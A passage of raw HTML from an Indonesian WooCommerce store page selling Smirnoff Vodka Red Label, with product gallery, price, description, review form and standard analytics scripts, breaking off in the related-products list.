<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">//<![CDATA[
var bwg_objectsL10n={"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://yukorder.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://yukorder.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//]]></script>
<script type="text/javascript" src="https://yukorder.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://yukorder.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://yukorder.com/wp-json/wp/v2/product/173"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yukorder.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<meta name="generator" content="WooCommerce 10.4.3"/>
<link rel='shortlink' href='https://yukorder.com/?p=173'/>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-177447652-1','auto');ga('send','pageview');</script>

	<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','187086452937057');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=187086452937057&ev=PageView&noscript=1"/></noscript>
<!-- End Meta Pixel Code -->

<meta name="google-site-verification" content="0isVa-VzQva4fxqtESm_J6-yx5vyFk5C7qZn9TPnw5E"/>	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<link rel="icon" href="https://yukorder.com/wp-content/uploads/2019/06/cropped-icon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://yukorder.com/wp-content/uploads/2019/06/cropped-icon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://yukorder.com/wp-content/uploads/2019/06/cropped-icon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://yukorder.com/wp-content/uploads/2019/06/cropped-icon-270x270.png"/>
<link rel='stylesheet' id='ywcca_accordion_style-css' href='https://yukorder.com/wp-content/plugins/yith-woocommerce-category-accordion/assets/css/ywcca_style.css?ver=1.0.40' type='text/css' media='all'/>
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://yukorder.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all'/>
</head>

<body class="wp-singular product-template-default single single-product postid-173 wp-custom-logo wp-embed-responsive wp-theme-flash theme-flash woocommerce woocommerce-page woocommerce-no-js group-blog  left-logo-right-menu left-sidebar flash">


<div id="preloader-background">
	<div id="spinners">
		<div id="preloader">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
</div>


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
				<div class="header-top">
			<div class="tg-container">
				<div class="tg-column-wrapper clearfix">
					<div class="left-content">
											</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
										<figure class="logo-image">
						<a href="https://yukorder.com/" class="custom-logo-link" rel="home"><img width="300" height="106" src="https://yukorder.com/wp-content/uploads/2021/06/cropped-cropped-Logo_header.png" class="custom-logo" alt="Panen Lentera Jaya" decoding="async"/></a>											</figure>
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://yukorder.com/" rel="home">Panen Lentera Jaya</a></p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-tips-menarik-container"><ul id="primary-menu" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://yukorder.com/">Beranda</a></li>
<li id="menu-item-14022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14022"><a href="https://yukorder.com/product-category/promo/">PROMO</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://yukorder.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-87"><a href="https://yukorder.com/produk-layanan/">Produk &#038; Layanan</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://yukorder.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4755"><a href="https://yukorder.com/category/tips-tips/">Tips-Tips</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://yukorder.com/galeri/">Galeri</a></li>
<li id="menu-item-8948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8948"><a href="https://yukorder.com/karir/">Karir</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://yukorder.com/kontak/">Kontak</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://yukorder.com/lentera">Login</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
										<div class="cart-wrap">
						<div class="flash-cart-views">

							
							<a href="https://yukorder.com/cart/" class="wcmenucart-contents">
								<i class="fa fa-opencart"></i>
								<span class="cart-value">0</span>
							</a>
						</div>
						<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>					</div>
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							
<form role="search" method="get" class="searchform" action="https://yukorder.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title">Produk &#038; Layanan</h1>			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><span><a href="https://yukorder.com">Home</a></span><span><a href="https://yukorder.com/product-category/spirits/">Spirits</a></span><span><a href="https://yukorder.com/product-category/spirits/vodka/">Vodka</a></span><span><a href="https://yukorder.com/product-category/spirits/vodka/smirnoff/">Smirnoff</a></span><span>Smirnoff Vodka Red Label</span></nav>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>            <div class="awdr-bulk-customizable-table"> </div><div id="product-173" class="product type-product post-173 status-publish first instock product_cat-local-spirit product_cat-smirnoff product_cat-spirits product_cat-vodka product_tag-cocktail product_tag-red product_tag-spirit product_tag-vodka has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-100x100.jpg" data-thumb-alt="Smirnoff Red Label 750ml" data-thumb-srcset="https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-600x600.jpg 600w, https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg 700w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg"><img width="600" height="600" src="https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-600x600.jpg" class="wp-post-image" alt="Smirnoff Red Label 750ml" data-caption="" data-src="https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg" data-large_image="https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg" data-large_image_width="700" data-large_image_height="700" decoding="async" fetchpriority="high" srcset="https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-600x600.jpg 600w, https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/06/Smirnoff-red-label-750-ml.jpg 700w" sizes="(max-width: 600px) 100vw, 600px"/></a></div><div data-thumb="https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah-100x100.jpg" data-thumb-alt="Smirnoff Vodka Red Label - Image 2" data-thumb-srcset="https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah.jpg 500w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah.jpg"><img width="500" height="500" src="https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah.jpg" class="" alt="Smirnoff Vodka Red Label - Image 2" data-caption="" data-src="https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah.jpg" data-large_image="https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah.jpg 500w, https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/wwkydmahwnj7fwkw2iah-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px"/></a></div><div data-thumb="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA-100x100.jpg" data-thumb-alt="Smirnoff Vodka Red Label - Image 3" data-thumb-srcset="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA.jpg 600w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA.jpg"><img width="600" height="600" src="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA-600x600.jpg" class="" alt="Smirnoff Vodka Red Label - Image 3" data-caption="" data-src="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA.jpg" data-large_image="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA.jpg 600w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF-VODKA-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px"/></a></div><div data-thumb="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red-100x100.jpg" data-thumb-alt="Smirnoff Vodka Red Label 750ml" data-thumb-srcset="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red.jpg 600w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red.jpg"><img width="600" height="600" src="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red-600x600.jpg" class="" alt="Smirnoff Vodka Red Label 750ml" data-caption="" data-src="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red.jpg" data-large_image="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red.jpg 600w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/SMIRNOFF_red-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px"/></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Smirnoff Vodka Red Label</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>275,000.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Alcohol Content : 40%<br/>
Country : Indonesia<br/>
Palate : Pure, clean and ultra smooth<br/>
Style : Plain Vodka<br/>
Type : <a href="https://yukorder.com/product-category/spirits/vodka/">Vodka</a><br/>
Sizes : 750 ml</p>
<p><a class="wp-block-button__link has-text-color has-background" style="border-radius: 10px; background-color: #03ac0e; color: #f9f9f9;" href="https://tokopedia.link/BiGbqYDLyAb" target="_blank" rel="nofollow noopener"><strong>Beli di Tokopedia</strong></a></p>
</div>

	
	<form class="cart" action="https://yukorder.com/product/smirnoff-vodka/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696dae107418a">Smirnoff Vodka Red Label quantity</label>
	<input type="number" id="quantity_696dae107418a" class="input-text qty text" name="quantity" value="1" aria-label="Product quantity" min="1" step="1" placeholder="" inputmode="numeric" autocomplete="off"/>
	</div>

		<button type="submit" name="add-to-cart" value="173" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://yukorder.com/product-category/spirits/local-spirit/" rel="tag">Local Spirit</a>, <a href="https://yukorder.com/product-category/spirits/vodka/smirnoff/" rel="tag">Smirnoff</a>, <a href="https://yukorder.com/product-category/spirits/" rel="tag">Spirits</a>, <a href="https://yukorder.com/product-category/spirits/vodka/" rel="tag">Vodka</a></span>
	<span class="tagged_as">Tags: <a href="https://yukorder.com/product-tag/cocktail/" rel="tag">cocktail</a>, <a href="https://yukorder.com/product-tag/red/" rel="tag">red</a>, <a href="https://yukorder.com/product-tag/spirit/" rel="tag">spirit</a>, <a href="https://yukorder.com/product-tag/vodka/" rel="tag">vodka</a></span>
	
</div>
<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://yukorder.com/product/smirnoff-vodka/" data-a2a-title="Smirnoff Vodka Red Label"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fsmirnoff-vodka%2F&amp;linkname=Smirnoff%20Vodka%20Red%20Label" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fsmirnoff-vodka%2F&amp;linkname=Smirnoff%20Vodka%20Red%20Label" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fsmirnoff-vodka%2F&amp;linkname=Smirnoff%20Vodka%20Red%20Label" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fsmirnoff-vodka%2F&amp;linkname=Smirnoff%20Vodka%20Red%20Label" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>The medium full bodied Smirnoff Vodka Red Label is reminiscent of lemon, white pepper, charcoal; full, bold texture; smoky sensation is followed by a burst of rich flavor.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Smirnoff Vodka Red Label&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/smirnoff-vodka/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://yukorder.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit"/> <input type='hidden' name='comment_post_ID' value='173' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="72b64d7920"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="101"/><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-208 status-publish first instock product_cat-absolut-vodka product_cat-spirits product_cat-vodka product_tag-absolut product_tag-alkohol product_tag-spirit has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://yukorder.com/product/absolut-citron/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yukorder.com/wp-content/uploads/2019/06/absolut-citron-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="absolut citron 750ml" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2019/06/absolut-citron-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/06/absolut-citron-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/06/absolut-citron-768x768.jpg 768w, https://yukorder.com/wp-content/uploads/2019/06/absolut-citron-600x600.jpg 600w, https://yukorder.com/wp-content/uploads/2019/06/absolut-citron-100x100.jpg 100w, https://yukorder.com/wp-content/uploads/2019/06/absolut-citron.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Absolut Citron</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>800,000.00</bdi></span></span>
</a><a href="/product/smirnoff-vodka/?add-to-cart=208" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="208" data-product_sku="SL031" aria-label="Add to cart: &ldquo;Absolut Citron&rdquo;" rel="nofollow" data-success_message="&ldquo;Absolut Citron&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_208" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-654 status-publish instock product_cat-balimoon product_cat-local-spirit product_cat-spirits product_tag-alkohol product_tag-balimoon product_tag-localspirit product_tag-spirit has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://yukorder.com/product/bali-moon-blue-curacao-700ml-local-spirits/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://yukorder.com/wp-content/uploads/2019/07/balimoon-bluecuracao1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bali Moon Blue Curacao 700 ml" decoding="async" loading="lazy" srcset="https://yukorder.com/wp-content/uploads/2019/07/balimoon-bluecuracao1-1-300x300.jpg 300w, https://yukorder.com/wp-content/uploads/2019/07/balimoon-bluecuracao1-1-150x150.jpg 150w, https://yukorder.com/wp-content/uploads/2019/07/balimoon-bluecuracao1-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/><h2 class="woocommerce-loop-product__title">Bali Moon Blue Curacao</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>240,000.00</bdi></span></span>
</a><a href="/product/smirnoff-vodka/?add-to-cart=654" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_654" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="654" data-product_sku="" aria-label="Add to cart: &ldquo;Bali Moon Blue Curacao&rdquo;" rel="nofollow" data-success_message="&ldquo;Bali Moon Blue Curacao&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_654" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-619 status-publish instock product_cat-scotch-whisky product_cat-spirits product_tag-alkohol product_tag-scotch-whisky product_tag-spirit product_tag-whisky has-post-thumbnail shipping-taxable purchasable product-type-simple">
